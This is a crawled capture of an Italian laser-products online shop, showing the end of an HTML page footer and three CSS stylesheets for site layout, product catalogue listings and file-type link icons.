    <!-- PayPal Logo --><a href="#" title="Come funziona PayPal" onclick="javascript:window.open('https://www.paypal.com/webapps/mpp/paypal-popup','WIPaypal','toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=yes, width=700, height=600');"><img src="https://www.paypalobjects.com/webstatic/mktg/logo-center/logo_paypal_sicuro.png" border="0" alt="Sicuro con PayPal" /></a><div style="text-align:center"><a href="https://www.paypal.com/webapps/mpp/how-paypal-works"><font size="2" face="Arial" color="#0079CD"><b>Come funziona PayPal</b></font></a></div><!-- PayPal Logo -->
<br />

    </div>
    <div class="clear"></div>
</div>
<div class="box_footer2">
    <div class="dati">&copy; 2012 <b>Laser Mania Store</b> - Sede Legale Via Carlo Porta, 92&nbsp;04011&nbsp;Aprilia&nbsp;(Latina) &nbsp;&nbsp;Email: info@lasermaniastore.it&nbsp;&nbsp;Tel.: 3402664362 &nbsp;&nbsp;P.I.: 02827470598
    <br />
    <a href="http://www.lasermaniastore.it/privacy.asp?idpage=5&amp;titolo=Terms &amp; Privacy&amp;active=5">Terms &amp; Privacy</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="www.tredweb.com/" target="_blank" title="Realizzazione Sito e Web Marketing Daniele Di Mattia">Realizzazione Sito e Web Marketing Daniele Di Mattia</a>
    <!-- Inizio Codice Shinystat -->
<script type="text/javascript" language="JavaScript" src="https://codice.shinystat.com/cgi-bin/getcod.cgi?USER=lasermaniastore"></script>
<noscript>
<a href="http://www.shinystat.com/it" target="_top">
<img src="https://www.shinystat.com/cgi-bin/shinystat.cgi?USER=lasermaniastore" alt="Contatore siti" border="0" /></a>
</noscript>
<!-- Fine Codice Shinystat -->
    <div class="clear"></div>

    </div>
</div>


<!-- AddThis Smart Layers BEGIN -->
<!-- Go to http://www.addthis.com/get/smart-layers to customize -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-51dbcf3a13411b8b"></script>
<script type="text/javascript">
  addthis.layers({
    'theme' : 'transparent',
    'share' : {
      'position' : 'left',
      'numPreferredServices' : 5
    }   
  });
</script>
<!-- AddThis Smart Layers END -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.lasermaniastore.it/css/iconize.css
body_size: 714
content:
/* Iconize 0.3 */

/* websites (pictures and movies) */
a[href *="youtube.com/watch?"], a[href *="sevenload.com/videos/"], a[href *="metacafe.com/watch/"] { 
	padding: 8px 34px 8px 0;
	background: transparent url(../images/icons/icon_film.png) no-repeat center right;
}

a[href *="flickr.com/photos/"], a[href *="zooomr.com"], a[href *="imageshack.us"], a[href *="bubbleshare.com"], a[href *="sevenload.com/bilder/"] { 
	padding: 8px 34px 8px 0;
	background: transparent url(icons/icon_pic.gif) no-repeat center right;
}

/* extensions */

a[href$='.doc'], a[href$='.rtf'] {
	padding: 8px 34px 8px 0;
	background: transparent url(../images/icons/icon_doc.png) no-repeat center right;
}

a[href$='.txt'] {
	padding: 8px 34px 8px 0;
	background: transparent url(../images/icons/icon_txt.png) no-repeat center right;
}

a[href$='.xls'] {
	padding: 8px 34px 8px 0;
	background: transparent url(../images/icons/icon_xls.png) no-repeat center right;
}

a[href$='.rss'], a[href$='.atom'] { 
	padding: 8px 34px 8px 0;
	background: transparent url(../images/icons/icon_feed.png) no-repeat center right;
}

a[href$='.opml'] { 
	padding: 8px 34px 8px 0;
	background: transparent url(../images/icons/icon_opml.gif) no-repeat center right;
}

a[href$='.vcard'] { 
	padding: 8px 34px 8px 0;
	background: transparent url(../images/icons/icon_vcard.png) no-repeat center right;
}

a[href$='.exe'] { 
	padding: 8px 34px 8px 0;
	background: transparent url(../images/icons/icon_exe.png) no-repeat center right;
}

a[href$='.dmg'], a[href$='.app'] { 
	padding: 8px 34px 8px 0;
	background: transparent url(../images/icons/icon_dmg.gif) no-repeat center right;
}

a[href$='.pps'] { 
	padding: 8px 34px 8px 0;
	background: transparent url(../images/icons/icon_pps.png) no-repeat center right;
}

a[href$='.pdf'] { 
	padding: 8px 34px 8px 0;
	background: transparent url(../images/icons/icon_pdf.png) no-repeat center right;
}

a[href$='.xpi'] { 
	padding: 8px 34px 8px 0;
	background: transparent url(../images/icons/icon_plugin.gif) no-repeat center right;
}

a[href$='.fla'], a[href$='.swf'] { 
	padding: 8px 34px 8px 0;
	background: transparent url(../images/icons/icon_flash.png) no-repeat center right;
}

a[href$='.zip'], a[href$='.rar'], a[href$='.gzip'], a[href$='.bzip'], a[href$='.ace'] { 
	padding: 8px 34px 8px 0;
	background: transparent url(../images/icons/icon_archive.png) no-repeat center right;
}

a[href$='.ical'] { 
	padding: 8px 34px 8px 0;
	background: transparent url(../images/icons/icon_ical.gif) no-repeat center right;
}

a[href$='.css'] { 
	padding: 8px 34px 8px 0;
	background: transparent url(../images/icons/icon_css.gif) no-repeat center right;
}

a[href$='.ttf'] { 
	padding: 8px 34px 8px 0;
	background: transparent url(../images/icons/icon_ttf.gif) no-repeat center right;
}


a[href$='.mov'], a[href$='.wmv'], a[href$='.mp4'], a[href$='.avi'], a[href$='.mpg'] { 
	padding: 8px 34px 8px 0;
	background: transparent url(../images/icons/icon_film.png) no-repeat center right;
}

a[href$='.mp3'], a[href$='.wav'], a[href$='.ogg'], a[href$='.wma'], a[href$='.m4a'] { 
	padding: 8px 34px 8px 0;
	background: transparent url(../images/icons/icon_music.png) no-repeat center right;
}

/* messenger */
a[href ^="aim:"] {
	padding: 8px 34px 8px 0;
    background: transparent url(../images/icons/icon_aim.gif) no-repeat center right;
}

a[href ^="msnim:"] {
	padding: 8px 34px 8px 0;
    background: transparent url(../images/icons/icon_msn.gif) no-repeat center right;
}

a[href ^="xmpp:"] {
	padding: 8px 34px 8px 0;
    background: transparent url(../images/icons/icon_jabber.gif) no-repeat center right;
}

a[href *="icq.com"] { 
	padding: 8px 34px 8px 0;
	background: transparent url(../images/icons/icon_icq.gif) no-repeat center right;
}

a[href *="edit.yahoo.com/config/send_webmesg?"] { 
	padding: 8px 34px 8px 0;
	background: transparent url(../images/icons/icon_yim.gif) no-repeat center right;
}

a[href ^="callto:"] {
	padding: 8px 34px 8px 0;
    background: transparent url(../images/icons/icon_call.png) no-repeat center right;
}

/* email 
a[href ^="mailto:"] {
	padding: 8px 34px 8px 0;
    background: transparent url(../images/icons/icon_mailto.png) no-repeat center right;
}*/

/* making sure images don't get icons */

.imageLink {
	padding-right: 0px !important;
	background: none !important;
}


--- FILE ---
content_type: text/css
request_url: http://www.lasermaniastore.it/css/style.css
body_size: 3528
content:
@charset "utf-8";
/* CSS Document */

body {background:#fff;margin: 0px; color:#666}
body,td,th {color: #000; font:13px/18px 'Lucida Grande', 'Lucida Sans Unicode', Tahoma, Arial, san-serif; letter-spacing:0px}
a:link, a:visited,a:active {color: #e51616;	text-decoration: none;}
a:hover {text-decoration: none;color: #000;}
.clear {clear:both}
.clear20 {clear:both; height:20px}
b { font-weight:bold}
p { text-align:justify; line-height:22px}
h1 {color:#000000; font-size:24px; letter-spacing:1px; font-weight:lighter; margin:0 0 20px 0}
h2 {padding-left:10px; line-height:34px; height:34px; color: #666; font-weight:bold; font-size:16px; margin-bottom:0; border-bottom:0px solid #000; margin-bottom:20px; background:url(../images/bg_titoli.jpg) repeat-x; -webkit-border-radius: 4px; border-radius:4px; }
h5 {padding-left:10px; line-height:34px; height:34px; color: #666; font-weight:bold; font-size:16px; margin-bottom:0; border-bottom:0px solid #000; margin-bottom:20px; background:url(../images/bg_titoli.jpg) repeat-x; -webkit-border-radius: 4px; border-radius:4px;}
h6 {padding-left:10px; line-height:34px; height:34px; color: #666; font-weight:bold; font-size:13px; margin-bottom:0; border-bottom:0px solid #000; margin-bottom:0px}

fieldset { border:1px solid #dfdee4;-moz-border-radius-topleft: 3px;-moz-border-radius-topright: 3px;-moz-border-radius-bottomright: 0px;-moz-border-radius-bottomleft: 0px;-webkit-border-radius: 3px 3px 0px 0px;border-radius: 3px 3px 0px 0px; padding:3px}
legend { font-weight:bold}
.left { float:left}
.right { float:right !important}

/* Template Generico */
.box_top {width:1200px; margin:auto; text-align:left; position:relative; z-index:1}
.logo { margin:0px 0 0px 0px; z-index:2; position:relative; float:left}
.box_ricerca {width:400px; float: right; height:50px; padding:30px 10px 0 0}
.box_social_loghi {float: right; height:50px; padding:28px 10px 0 0}
.box_social_loghi li {float: left; margin:0px 2px}

.box_menu {width:820px; margin:auto; position:relative; z-index:0; margin-top:0px; background:url(../images/bg_menu.jpg) repeat-x;  -webkit-border-radius: 4px; border-radius:4px; height:44px; border-bottom-:0px solid #000; padding-left:380px}
.box_slide { width:960px; padding:0; background:#fff; -webkit-border-radius: 4px; border-radius:4px; height:362px; margin-bottom:10px}
.box_contenuti { margin-bottom:10px}
.box_contenuti h1 {background:url(../images/bg_titoli.jpg) repeat-x;    -webkit-border-radius: 4px; border-radius:4px; padding-left:10px; padding-left:10px; line-height:34px;  color: #666; font-weight:bold; font-size:14px; margin-bottom:0; }
.titolo_area {background:url(../images/bg_titoli.jpg) repeat-x;   -webkit-border-radius: 4px; border-radius:4px; padding-left:10px; line-height:34px; height:34px; color: #666; font-weight:bold; font-size:14px; margin-bottom:0;letter-spacing:1px;}


.box_contenuti .corpo { background:#FFF; padding:10px 0; min-height:500px}
.box_contenuti .corpo_small { background:#FFF; padding:6px 0px; margin-bottom:1px; }
.box_contenuti .corpo_small h1 { margin-top:-9px}
.box_contenuti .corpo_small h2 { line-height:14px; color: #000; font-size:14px; border:0; margin:0; padding:2px 0; height:auto}
.box_contenuti .corpo_home { background:#FFF; padding:10px 0 0 0 }

.box_contenuti_home { margin-bottom:10px}
.box_contenuti_home h1 {background:url(../images/bg_titoli.jpg) repeat-x;   -webkit-border-radius: 4px; border-radius:4px; padding-left:10px; line-height:34px; height:34px; color: #666; font-weight:bold; font-size:14px; margin-bottom:0;}
.box_contenuti_home .corpo { background:#FFF; padding:10px;}


.logo_paypal {margin:10px 35px; text-align:center}
.box_facebook { background:#FFF; width:230px; overflow:hidden}
#ticker01 { line-height:30px; height:30px; color:#000} /* Testo scorrevole */

/** BANNER HOME NUOVI **/
.banner_home_sx_top {float:left; width:475px; margin:0px 10px 0px 0; padding:0px; background:#fff;}
.banner_home_dx_top {float:left; width:475px; margin:0px 0px 0px 0; padding:0px; background:#fff;}

.banner_home_sx {float:left; width:475px; margin:10px 10px 10px 0; padding:0px; background:#fff;}
.banner_home_dx {float:left; width:475px; margin:10px 0px 10px 0; padding:0px; background:#fff;}


/* Template Menu */
#menu {display:inline; list-style:none; letter-spacing:0px; text-transform: capitalize;font-size:18px; color: #fff; margin:0; line-height:43px; height:43px;}
.menu { list-style:none; float:left; display:block; text-align:center; color:#fff; }
.menu a:link,.menu a:visited,.menu a:active {text-decoration: none;	display:block; color:#fff; padding:0px 20px; }
.menu a:hover {color: #fff; background-color:#be2b35; display:block;}

.menu_active { list-style:none; float:left; display:block; text-align:center; }
.menu_active a:link,.menu_active a:visited,.menu_active a:active {color: #fff; background-color:#be2b35; display:block;  padding:0px 20px;}
.menu_active a:hover { display:block}

.lingua { list-style:none; float:right; display:block; text-align:center; padding:3px 10px 0 20px; color:#fff;}

/* Template Pagine */
#page_2_col { width:1200px; margin:auto; padding:10px 0 0 0}
#page_2_col .col1 { width:230px; float:left; margin-right:10px;}
#page_2_col .col2 { width:960px; float:left; }
#page_2_col .col2 .foto_orizzontale{ width:230px; text-align:center; float:left; margin:0 5px 5px 0; overflow:hidden; border:1px solid #cccccc }

#page_3_col { width:1200px; margin:auto; padding:10px 0}
#page_3_col .col1 { width:230px; float:left; margin-right:10px}
#page_3_col .col2 { width:720px; float:left; margin-right:10px}
#page_3_col .col3 { width:230px; float:left;}


/* Template Footer */
.box_footer {width:1180px; margin:20px auto; padding:30px 10px 5px 10px; background:#fff; margin-bottom:0px; color:#e51616; border-top:1px solid #666}
.box_footer .dati { border-top:2px #000 solid; margin-bottom:10px; line-height:25px; font-size:12px; margin-top:20px; padding-top:20px}
.box_footer a { color:#a0a0a0}
.box_footer a:hover { color:#716e73;}
.box_footer .col { width:530px; float:left; margin:0px 20px 10px 0; font-size:11px}
.box_footer .col1 { width:270px; float:left; margin:0px 0px 10px 0;}
.box_footer .col2 { width:205px; float:left; margin:0px 0px 10px 0;}
.box_footer .col3 { width:105px; float:left; margin:0px 0px 10px 0;}
.underline { text-transform:capitalize}


.menu_footer {list-style:none; letter-spacing:1px; text-transform: capitalize;font-size:14px; color: #716e73;padding:10px 0; margin:0; }
.menu_footer li { padding:3px 0}
.menu_footer li a { text-decoration:none}

.box_footer2 {width:1180px; margin:auto; padding:0px 10px 5px 10px; margin-top:0px;  margin-bottom:10px; color:#716e73; border-top:1px solid #666}
.box_footer2 .dati { margin-bottom:10px; line-height:25px; font-size:12px; margin-top:0px; padding-top:20px}
.box_footer2 a {}
.box_footer2 a:hover {}

.pagamenti_footer {margin: 0 auto 10px auto; width:1200px}

/* Template Altro */
.obbligatorio {color:#f00; font-size:11px}
#tredweb { padding-top:6px}
#map {height:308px;border:1px solid #999999; text-align:center;  background:#FFFFFF url(../images/loading_map.gif) no-repeat center; color:#000000; margin-bottom:30px}
.tooltip_map { padding:5px; text-align:left;}
.attenzione { color:#F00; font-size:12px; line-height:14px; margin-bottom:10px}
.attenzione span { font-size:7px}
#social { list-style:none; margin-top:5px}
.social { background:none; float:left; margin:3px}
#box_video { margin:0 auto 10px auto; text-align:center}
.addons2 {margin-bottom:30px; border-bottom:1px solid #dfe0e1; padding-bottom:30px}
#map_canvas {height:500px;border:1px solid #999999; text-align:center;  background:#FFFFFF url(../images/loading_map.gif) no-repeat center; color:#000000; margin-bottom:30px}
.percorso { line-height:43px}
.box_tsto_scorrevole {text-align:center;margin:auto; padding:8px; color:#F00; margin-bottom:0px; margin-top:-20px; margin-bottom:-10px; letter-spacing:2px; font-size:16px}
.resp { color:#F00; font-size:16px; margin:20px 0}

/* Form Invio Dati */
.formtext {width:98%; font-size:12px; color: #666; border:1px solid #ccc; background: #fff; padding:5px; margin:2px 0;}
.formtext_1 {width:150px; font-size:12px; padding:2px; color: #666; border:1px solid #ccc; background: #fff; padding:5px}
.formtext1 {width:200px; font-size:12px; padding:2px; color: #666; border:1px solid #ccc; background: #fff; padding:5px}
.formtext2 {width:94%; font-size:12px; color: #666; border:1px solid #ccc; background: #fff; padding:5px; margin:4px 0;}
.formtext4 {width:50px; font-size:12px; padding:2px; color: #666; border:1px solid #ccc; background: #fff; padding:5px}
.formtext4 {width:70px; font-size:12px; padding:2px; color: #666; border:1px solid #ccc; background: #fff; padding:5px; height:14px}
.formtextrandom {width:50px; font-size:12px; padding:2px; color:#999; border:1px solid #ccc; background:#fff; padding:5px}
.formtextarea {width:98%; height:200px; font-size:12px; padding:2px; color:#666; border:1px solid #ccc; background: #fff; padding:5px;font: "Palatino Linotype", "Book Antiqua", Palatino, serif}
.formtextarea_privacy {width:98%; height:200px; font-size:12px; padding:2px; color:#666; border:1px solid #ccc; background: #fff; padding:5px;font: "Palatino Linotype", "Book Antiqua", Palatino, serif;height:100px; overflow:auto; color: #999999; font-size:10px; line-height:10px; margin-bottom:20px}
.formtextarea_privacy p {line-height:10px;}

.formtextarea2{width:95%; height:100px; font-size:12px; padding:2px; color:#000; border:1px solid #ccc; background: #eee}
.form_sx {float:left; width:20%; margin:0 5px 5px 0; padding:5px; font-size:11px; font-weight:bold}
.form_dx {float:left; width:70%; margin:0 5px 5px 0; padding:5px;}
.formtext_dettaglio {width:99%;font-size:12px;padding:2px;color: #666;border:1px solid #ccc;background: #fff; padding:5px; height:14px}
.formtextarea_dettaglio {width:99%;height:40px;font-size:12px;padding:2px;color:#666;border:1px solid #ccc;background: #fff; padding:5px	}
input.formtext:focus { background:#fff;-webkit-box-shadow: inset 1px 1px 1px 0px #ccc;-moz-box-shadow: inset 1px 1px 1px 0px #ccc;box-shadow: inset 1px 1px 1px 0px #ccc; border:1px solid #e51616 }
input.formtext:hover { background:#fff;-webkit-box-shadow: inset 1px 1px 1px 0px #ccc;-moz-box-shadow: inset 1px 1px 1px 0px #ccc;box-shadow: inset 1px 1px 1px 0px #ccc; border:1px solid #999 }
textarea.formtext:focus { background:#fff;-webkit-box-shadow: inset 1px 1px 1px 0px #ccc;-moz-box-shadow: inset 1px 1px 1px 0px #ccc;box-shadow: inset 1px 1px 1px 0px #ccc; border:1px solid #e51616;font: "Palatino Linotype", "Book Antiqua", Palatino, serif }
textarea.formtext:hover { background:#fff;-webkit-box-shadow: inset 1px 1px 1px 0px #ccc;-moz-box-shadow: inset 1px 1px 1px 0px #ccc;box-shadow: inset 1px 1px 1px 0px #ccc; border:1px solid #999;font: "Palatino Linotype", "Book Antiqua", Palatino, serif }
input.formbutton:hover { border:0px solid #e51616;-webkit-box-shadow: 0px 0px 2px 0px #ccc;-moz-box-shadow: 0px 0px 2px 0px #ccc;box-shadow: 0px 0px 2px 0px #ccc; box-shadow: 0 3px #c8c6c7; position:relative; top: 2px;}
input.formbutton {border:0px solid #e51616; font-size:12px; color:#666; background: #e9e7e8;  margin-top:12px; cursor:pointer; font-weight:bold; -webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px; padding:5px 8px 5px 8px; box-shadow: 0 4px #c8c6c7; }
input.formEmail:hover {text-shadow: 0px 0px 50px #337ef8; background:#9c9d9f; border:0px solid #337ef8; cursor:pointer}
input.formEmail {text-shadow: 0px 0px 50px #337ef8; background:#9c9d9f; border:0px solid #337ef8; font-style:italic; color:#FFF}
.formEmail { width:100%; font: 18px "Palatino Linotype", "Book Antiqua", Palatino, serif; height:26px}
textarea {font:13px/18px 'Lucida Grande', 'Lucida Sans Unicode', Tahoma, Arial, san-serif; margin:6px 0}


/* testo scorrevole */
.tickercontainer {height: 40px; line-height:40px;margin: 0; padding: 0;overflow: hidden;width:960px }
.tickercontainer .mask {position: relative;left: 10px;width: 940px;overflow: hidden;margin-top:0}
ul.newsticker {position: relative;left: 960px;font-size:22px;list-style-type: none;margin: 0;padding: 0}
ul.newsticker li {float: left;margin: 0;padding: 0; color:#F00; display:inline; height:20px; width:200%}

/* Popup Facebook */
.chiudi{ font-size:18px; color:#fff; font-weight:bold; position:absolute; right:10%; top:-8%;  cursor:pointer;}
.overlay{ background:#000;position:fixed;top:0px; bottom:0px;left:0px;right:0px; z-index:100; cursor:pointer;
/*Trasperenza cross browser*/
opacity: .7; filter: alpha(opacity=70);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";  }
#box{  background-repeat:no-repeat; display:none; z-index:+300; position:absolute; left:30.3%; top:21.5%; -moz-border-radius: 15px;  -webkit-border-radius: 15px;border-radius: 15px; }
#box-container{ margin:auto; width:570px; background:#FFF}

/*Box blog*/
.box_ultimo_blog { margin-top:20px; background:#FFFFFF}
.contbox {text-align:center; padding:20px 10px; border:1px solid #ccc; border-top:0; position:relative; top:-2px;}
.box_ultimo_blog h1 { line-height:19px; overflow:hidden;font-size:14px; font-weight:bold; margin-bottom:0px}
.box_ultimo_blog .corpo_news { padding:10px}
.box_ultimo_blog .titolo {background:url(../images/bg_titoli.jpg) repeat-x; -webkit-border-radius: 4px; border-radius:4px; padding-left:25px; width:205px; line-height:34px; height:34px; color: #666; font-weight:bold; font-size:14px}
.box_ultimo_blog .data {color: #666666;font-size:9px; line-height:14px; padding-bottom:10px}
.box_ultimo_blog .collegamento {color: #666666;font-size:12px; line-height:14px; float:right; font-weight:bold; margin:5px 5px 5px 0}
.box_ultimo_blog .descrizione {padding:10px 0; color: #666666;font-size:13px; line-height:18px; text-align:justify; font-style:italic}

.blog_col1 { width:640px; margin-right:40px; float:left}
.blog_col2 { width:260px; float:left}
.blog_col2 h3 { font-size:18px; font-weight:bold; border-bottom:1px solid #000; margin:20px 0}
.blog_col2 h3 { font-size:18px; font-weight:bold; border-bottom:1px solid #000; margin:20px 0}

.blog_altri_post {line-height:22px; border-bottom:1px solid #dfe0e1; margin:10px 0}
.blog_ora {margin-top:0px; color: #666666;font-size:9px; line-height:14px}
.blog_img {text-align:center;margin:20px auto}
.blog_leggi {float:right; margin:5px}
.blog_documenti {line-height:22px; border-bottom:1px solid #dfe0e1; margin:5px 0 10px 0}
.blog_immagine_grande {text-align:center;margin:20px auto}
.blog_video {text-align:center; margin:20px auto}

.blog_paginazione {margin:10px 0 10px 0; font-size:11px; padding:5px; border:1px solid #ccc }
.blog_paginazione_link {font-weight:bold; font-size:11px; margin:0px 5px 0 5px}
.blog_paginazione_link a {font-size:12px; margin:0px 5px 0 5px}


#cookieChoiceInfo { z-index:1000000 !important; font-size:1em !important; }
#cookieChoiceInfo a { padding-left:20px !important}
#cookieChoiceInfo {color: #000 !important; border-bottom:1px solid #666}

.box-sotto-compra{background:#f3f3f3;border:1px solid #ddd;float:left;width:38%;margin:20px 23px 0 0;height:50px;display:table}
.box-sotto-compra.float_left{float:left !important}
.box-sotto-compra p{text-align:center;color:#000000;height:100%;display:table-cell;vertical-align:middle;font-size: 14px;font-weight: bold;}
.box-sotto-compra img{float:left;margin-left:10px}
.box-sotto-compra-oggetto{background:#f3f3f3;border:1px solid #ddd;float:left;width:54%;margin:20px 7px 0 0 ;height:50px;display:table}
.box-sotto-compra-oggetto p{text-align:center;color:#000000;height:100%;display:table-cell;vertical-align:middle;font-size: 14px;font-weight: bold;}

/*Benner per i cookie*/
.box_cookie{position: fixed;bottom:0;left: 0;height: 50px;background: rgba(240,240,240,0.9);width: 100%}
.box_cookie p{text-align: center}

--- FILE ---
content_type: text/css
request_url: http://www.lasermaniastore.it/css/style_catalogo.css
body_size: 2231
content:
@charset "utf-8";
/* CSS Document */

/* Menu Verticale */

.box_menu_verticale { margin-top:0px}
.box_menu_verticale .titolo {background:url(../images/bg_titoli.jpg) repeat-x;   -webkit-border-radius: 4px; border-radius:4px; padding-left:25px; width:205px; line-height:34px; height:34px; color: #666; font-weight:bold; font-size:14px}

.dropdown {display:block; position:relative; margin:1px 0 0 -1px; width:232px}
.dropdown dl {padding:0px 5px; color: #333;  display:block; cursor:pointer; text-decoration:none}
.dropdown dt {max-height:52px; line-height:26px; border-top:1px solid #dfdee4; font-size:13px; list-style:none; overflow:hidden;border:1px solid #dfdee4; margin-top:-1px; background:#fff; padding-left:10px}
.dropdown dt a {display:block; cursor:pointer; text-decoration:none; background:url(../images/li.jpg) no-repeat center left #fff; padding-left:16px; color:#333}
.dropdown dt a:hover {display:block; cursor:pointer; text-decoration:none; background:url(../images/li.jpg) no-repeat center left #fff; padding-left:16px; color:#2f6bbf}
.dropdown .upperdd {}
.dropdown dd {position:absolute; top:0; overflow:hidden; display:none; background:#fff; opacity:0; }
.dropdown ul {border:2px solid #026092; list-style:none;}
.dropdown li {display:inline}
.dropdown ul a, .dropdown ul a:active, .dropdown ul a:visited {display:block; padding:5px; color:#333; text-decoration:none; background:#f6f8f9; }
.dropdown ul a:hover {background:#d9e1e4; color:#000}
.dropdown ul .underline {border-bottom:1px solid #026092}

/*lista_articoli_home*/
.lista_articoli_home {float:left; width:24%; border:0px solid #ccc; margin:0 1.25% 4% 0; }
.lista_articoli_home .immagine{ width:100%; overflow:hidden; text-align:center; border:1px solid #eee; height:240px; margin:0 auto 10px; display:block}
.lista_articoli_home .immagine .img{display:block; margin:auto}
.lista_articoli_home .titolo{margin:0 0 20px 0; height:38px; overflow:hidden; text-align:center}
.lista_articoli_home .titolo a{color:#333333; font-size:14px; font-weight: lighter}
.lista_articoli_home .titolo a:hover{color:#333333}
.lista_articoli_home .descrizione{margin:0 0 5px 0; height:80px}
.lista_articoli_home .prezzo{margin:5px 0 10px 0; height:25px; text-align:center}
.lista_articoli_home .prezzo_big{color:#FF0000; font-size:35px}
.lista_articoli_home .prezzo_small{color:#FF0000; font-size:20px}
.lista_articoli_home .prezzo_barrato{color:#666666; font-size:11px; text-decoration:line-through}
.lista_articoli_home .collegamenti{float:left; margin-left:20px; text-align:center}

/*lista_sottocategorie*/
.lista_sottocategorie {float:left; width:32.5%; border:0px solid #ccc; margin:0 1.25% 4% 0;}
.lista_sottocategorie .immagine{width:100%; overflow:hidden; text-align:center; border:1px solid #eee; height:240px; margin:0 auto 10px; display:inline}
.lista_sottocategorie .immagine img{ display:block; margin:auto}
.lista_sottocategorie .titolo{color:#333333; font-size:14px; font-weight: lighter; text-align:center; line-height:18px; height:36px; overflow:hidden}
.lista_sottocategorie .titolo a{color:#333333;}

/*lista_articoli*/
.lista_articoli {float:left; width:24%; border:0px solid #ccc; margin:0 1.25% 4% 0;}
.lista_articoli .immagine{width:100%; overflow:hidden; text-align:center; border:1px solid #eee; height:240px; margin-bottom:10px}
.lista_articoli .immagine img{}
.lista_articoli .titolo{margin:0 0 20px 0; height:38px; overflow:hidden; text-align:center}
.lista_articoli .titolo a{color:#333333; font-size:14px; font-weight: lighter}
.lista_articoli .descrizione{margin:0 0 5px 0; height:80px}
.lista_articoli .prezzo{margin:5px 0 10px 0; height:25px; text-align:center}
.lista_articoli .prezzo_big{color:#FF0000; font-size:35px}
.lista_articoli .prezzo_small{color:#FF0000; font-size:20px}
.lista_articoli .prezzo_barrato{color:#666666; font-size:11px; text-decoration:line-through}
.lista_articoli .collegamenti{ margin-left:0px; text-align:center}

/*lista_articoli_visitati*/
.articoli_visitati {padding:0 0 5px 0; margin-bottom:5px; }
.articoli_visitati .titolo{text-align:left; height:30px; margin-bottom:0px; overflow:hidden; line-height:15px}
.articoli_visitati .titolo a{color:#333333; font-size:11px; font-weight:bold}



/*paginazione*/
.box_paginazione {margin:10px 0 10px 0; font-size:11px; color:#666666; font-weight:bold}

/*dettaglio_articolo*/
.da_col1 {float:left; width:400px; margin-right:10px; overflow:hidden}
.da_col1 .immagine_grande {max-width:400px; text-align:center; border:1px solid #cccccc; max-height:400px; overflow:hidden}
.da_col2 {float:left; width:520px; margin-left:30px}
.da_col2 .prezzo_big{color:#FF0000; font-size:35px}
.da_col2 .prezzo_small{color:#FF0000; font-size:20px}
.da_col2 .prezzo_barrato{color:#666666; font-size:11px; text-decoration:line-through}
.dettaglio_articolo_h1{color:#666 !important;background: none !important;padding: 0!important;margin-bottom: 30px !important;line-height: 25px !important}
.dettaglio_articolo_categoria{font-size: 12px !important;margin-bottom: 0 !important;background: none !important}
.box_percorso{margin-left: 10px;}
.box_percorso a{    font-size: 0.8em}
.dettaglio_articolo_select_quantita{    
	-webkit-appearance: none;
   	-moz-appearance: none;
   	appearance: none;
    background: rgba(0, 0, 0, 0) url("../images/freccia.png") no-repeat scroll 90% center;
    color: #333;
	border: 1px solid #333;
	font-size: 12px;
    padding: 10px 5px;
    width: 240px;
	margin-right:10px;}
.dettaglio_articolo_acquista{padding:5px 20px !important;font-size: 18px}
.pagamenti-disponibili{width: 90%;margin: 20px auto}
.pagamenti-disponibili img{width: 100%}

.dettaglio_articolo_barra_social{color:#333;display:table;width:91%;margin:0 auto}
.dettaglio_articolo_barra_social .box_social span{vertical-align:middle;text-align:right;margin-left:5px;float:right}
.dettaglio_articolo_barra_social .box_social a{text-decoration:none;padding:12px 15px 5px 15px;border:1px solid #ddd;color:#333}
.dettaglio_articolo_barra_social .box_social a i{font-size:1.6em;margin-left:5px}
.dettaglio_articolo_barra_social .box_social .facebook i{color:#3b5998}
.dettaglio_articolo_barra_social .box_social .twitter i{color:#5ea9dd}
.dettaglio_articolo_barra_social .box_social .google_plus i{color:#d72920}
.dettaglio_articolo_barra_social .box_social .facebook:hover > * {background:#3b5998;color:#fff}
.dettaglio_articolo_barra_social .box_social .facebook:hover > * > * {background:#3b5998;color:#fff}
.dettaglio_articolo_barra_social .box_social .twitter:hover > * {background:#5ea9dd;color:#fff}
.dettaglio_articolo_barra_social .box_social .twitter:hover > * > * {background:#5ea9dd;color:#fff}
.dettaglio_articolo_barra_social .box_social .google_plus:hover > * {background:#d72920;color:#fff}
.dettaglio_articolo_barra_social .box_social .google_plus:hover > * > * {background:#d72920;color:#fff}
.bottone-collapse{background:rgba(0, 0, 0, 0) url("../images/freccia.png") no-repeat scroll 98% center;border: 1px solid #333;color:#333;padding:7px 0 7px 10px;margin-top:20px;font-weight: bold}
.bottone-collapse:hover{cursor: pointer;}
#collapse{display: none}

/*lista_articoli_associati*/
.articoli_associati {border:0px solid #ccc; margin:0 0 10% 0;}
.articoli_associati .immagine{width:100%; overflow:hidden; text-align:center; border:1px solid #eee; height:230px; margin-bottom:10px}
.articoli_associati .titolo{margin:0 0 20px 0; height:38px; overflow:hidden; text-align:center}
.articoli_associati .titolo a{color:#333333;}
.articoli_associati .prezzo{text-align:center; height:30px; margin-bottom:5px}
.articoli_associati .prezzo_big{color:#FF0000; font-size:25px}
.articoli_associati .prezzo_small{color:#FF0000; font-size:15px}
.articoli_associati .prezzo_barrato{color:#666666; font-size:11px; text-decoration:line-through}
.articoli_associati .collegamenti{text-align:center; padding-left:20px}




.box_varianti {background:#f2f2f2; padding:5px; margin:3px; line-height:20px; }
.box_varianti input { margin:0 5px 0 0 }
.box_varianti label { cursor:pointer}
.box_varianti span { color:#F00; font-weight:bold}
.varianti {line-height:34px; height:34px; color: #f41818; font-weight:bold; font-size:14px}

/* pulsanti catalogo */
input.formbutton_acquista:hover {background:#f41818; border:0px solid #e51616;-webkit-box-shadow: 0px 0px 2px 0px #ccc;-moz-box-shadow: 0px 0px 2px 0px #ccc;box-shadow: 0px 0px 2px 0px #ccc; box-shadow: 0 3px #be2b34;position:relative; top: 2px;}
input.formbutton_acquista {border:0px solid #e51616; font-size:12px; color:#fff; background: url(../images/bg_acquista.png) repeat-x;  margin-top:12px; cursor:pointer; font-weight:bold; -webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px; padding:5px 8px 5px 8px; box-shadow: 0 4px #be2b34; }

